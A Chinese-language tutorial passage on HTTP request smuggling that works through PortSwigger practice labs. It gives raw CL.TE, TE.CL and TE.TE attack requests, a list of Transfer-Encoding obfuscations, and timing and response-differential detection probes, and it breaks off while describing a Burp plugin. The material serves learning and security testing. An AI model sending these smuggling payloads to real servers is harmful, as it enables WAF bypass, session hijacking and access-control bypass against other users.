HTTP Request Smuggling(HTTP 请求走私)实践1.0
HTTP Request Smuggling(HTTP 请求走私)漏洞在实战中关注的比较少,但这种冷门的漏洞也可造成较大的影响(绕WAF等),通过本文对HTTP 请求走私的大起底,在平时的工作中多关注这方面的漏洞检测及利用。
前言
HTTP Request Smuggling (HTTP 请求走私) 是一种攻击,利用了 HTTP 协议中存在的不一致性和漏洞。攻击者通过发送特殊构造的 HTTP 请求,欺骗代理服务器、负载均衡器或者 Web 服务器等中间节点,绕过安全控制,实现攻击目标。
HTTP 请求走私攻击可以导致多种安全问题,包括但不限于数据泄露、访问控制绕过、会话劫持、跨站点脚本攻击(XSS)等。为防止 HTTP 请求走私攻击,应该合理配置 Web 服务器和代理服务器,以及严格遵循规范,尽可能避免使用不受支持的协议特性。
前置知识
- TE(Content-Length):HTTP协议中的一个消息头(header),它用于指定HTTP请求或响应中消息体的大小,以便接收方能够正确地接收和处理消息。需要注意的是,在使用Content-Length时,消息体的长度必须要精确指定,否则接收方可能会出现错误。而在某些情况下,由于消息体的大小无法确定,比如在使用分块传输(chunked)的情况下,就需要使用Transfer-Encoding头来指定消息体的编码方式,而不是使用Content-Length来指定消息体的大小
- CL(Transfer-Encoding):一种传输编码方式,它用于在传输过程中对消息体进行编码,以便在传输过程中对消息体进行压缩或分块传输等操作。当服务器无法确定响应的大小时,如动态生成的响应或者通过流式传输时,可以使用Transfer-Encoding来实现分块传输(0就是截断)
- 关于HTTP1.1:这个版本默认开始了
Connection: Keep-alive特性,作用是告诉服务器,接收完这次HTTP请求后,不要关闭TCP链接,后面对相同目标服务器的HTTP请求,重用这一个TCP链接,这样只需要进行一次TCP握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度
原理
一般是后端和前端对于请求的结束认证不一致导致的,相当于后端对于第一个包产生了截断,前者正常处理,后者就会和第二个包进行拼接,这样就对第二个包造成了影响,详细看下下面这两张图。
分类
接下来将通过对Burpsuite请求走私基础靶场Portswigger 对请求走私类别进行了解
首先先将自动更新Content-Length去掉
CL:TE请求走私
成因
前端服务器只处理Content-Length请求头,后端处理Transfer-Encoding请求头
测试靶场地址
利用过程

开启抓包,转换为POST请求,构造请求如下:
POST / HTTP/1.1
Host: 0a84004b03b3406186a47fee001a0067.web-security-academy.net
Cookie: session=Iru5SUPaysiJuyDcCrVsCbkHufebQQ9Z
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
Y
第一次发送数据包,页面正常返回:
第二次发送数据包,前端服务器根据Content-Length字段处理,所以从请求体body 0到Y结束(/r/n算一个)总和是6,所以前端没什么问题,而后端因为根据Transfer-Encoding头来处理,第一次请求的时候它看到了为0的结束块,服务端认为第一个包到0结束,而剩下可以想象还在TCP链上,第二个数据包过来了,它们就合并到了一块
所以第二次服务端收到的数据包如下:
坑点,这里一定要是HTTP/1.1,请求如果是HTTP/2的请求走私需要去另外了解
TE:CL请求走私
成因
前端服务器只处理Transfer-Encoding请求头,后端处理Content-Length请求头。
测试靶场地址
利用过程
理论上来说这个和上面的CL:TE反过来就行了,构造数据包:
POST / HTTP/1.1
Host: 0a0a00a404901ccc81ceed5a009800c9.web-security-academy.net
Cookie: session=ndhAxLAN9wQOf7BYbQACPY8FPJxYWigS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
第一次发送数据包,页面正常返回:
第二次发送数据包,由于前端服务器处理Transfer-Encoding,当其读取到0\r\n\r\n时,认为是读取完毕了,此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器处理Content-Length请求头,当它读取完5c\r\n之后,就认为这个请求已经结束了,后面的数据(红色框)就认为是另一个请求了:
TE:TE请求走私
成因
TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。
混淆 Transfer-Encoding 头的方式可能无穷无尽。例如:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding:
chunked
利用过程
数据包:
POST / HTTP/1.1
Host: 0a96002104b1252f80e32b240005002a.web-security-academy.net
Cookie: session=1XbK2bBnAanbk4Yd2afcp8xGxZFRwAUJ
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
YPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
第一次发送数据包,页面正常返回:
第二次发送数据包,根据混淆诱导不处理 Transfer-Encoding 的是前端服务器(转发服务)还是后端服务,之后的攻击方式则与 CL.TE 或 TE.CL 漏洞相同:
漏洞检测
计时技术
利用计时技术发现CL.TE漏洞
当同时存在CL头和TE头时,如果请求包正文的长度大于CL头指定的长度,则会导致请求包只有CL头指定长度内的内容,从而导致后端服务器因为采用TE头处理而一直等待后续请求包,最终会导致超时,故可以证明存在CL.TE漏洞,例如
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
利用计时技术发现TE.CL漏洞
这种漏洞也是,开始就遇到0\r\n\r\n(表示结束),直接把X丢弃,然后将数据包发送给后端,后端用的是CL,要6个字节长度内容才会终止,等不到就一直等,直到响应超时,则可以证明存在TE.CL漏洞,例如
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
值得注意的是如果应用程序可能受到CL.TE攻击,那么针对TE.CL漏洞的利用计时技术的测试可能会干扰其他应用程序用户。因此,要保持隐蔽并最大程度地减少超时现象,应该首先使用CL.TE测试,只有在第一次测试不成功时才继续进行TE.CL测试。
响应差异
发送两次请求,第一个是魔改的请求包,第二个是正常的请求,这样就能用第一个请求干扰后端服务器对第二个请求包的处理
利用响应差异确认CL.TE漏洞
因为是CL.TE,所以在第一个请求包结束以后加入一个空行再开始编写第二个请求包,像这样
POST /search
HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
第一次发送这个请求包会因为后端服务器利用TE头处理而将第二个请求包作为单独的请求包处理,但是第二个请求包又不完整,所以会等待后续的请求包,当第二次发送请求后会将上一次的剩余的请求头与这一次请求包合并起来处理,此时会接收到异常的响应,就能判断存在CL.TE漏洞,像这样
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
工具检测
HTTP Request Smuggler
Bp插件,直接在应用市场搜索安装即可
测试靶场
基础用法就是添加此插件后,在代理历史记录中找到该请求,右键单击并选择“Smuggle 